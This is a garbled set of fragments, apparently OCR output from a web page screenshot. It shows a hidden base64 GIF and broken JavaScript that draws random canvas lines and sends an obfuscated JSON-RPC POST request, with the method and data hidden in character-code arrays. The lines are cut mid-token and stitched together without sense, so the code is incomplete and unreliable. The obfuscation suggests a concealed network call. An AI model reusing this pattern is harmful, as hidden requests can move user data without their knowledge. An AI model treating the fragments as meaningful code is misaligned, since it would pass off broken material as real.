
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
6,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
quired
rred
ve
6600
for minimum settings